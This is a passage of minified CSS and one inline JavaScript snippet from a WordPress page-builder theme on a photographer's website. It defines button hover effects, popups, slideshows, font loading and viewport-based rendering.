0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body 